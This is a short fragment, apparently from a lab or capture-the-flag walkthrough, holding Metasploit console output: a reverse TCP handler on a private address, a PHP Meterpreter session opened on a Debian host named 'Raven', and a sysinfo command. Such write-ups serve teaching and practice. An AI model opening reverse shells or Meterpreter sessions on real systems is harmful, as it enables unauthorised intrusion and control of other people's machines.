 [*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) at 2021-09-26 19:08:03 -0400

meterpreter > sysinfo
Computer : Raven
OS : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64
Meterpreter : php/linux
meterpreter > _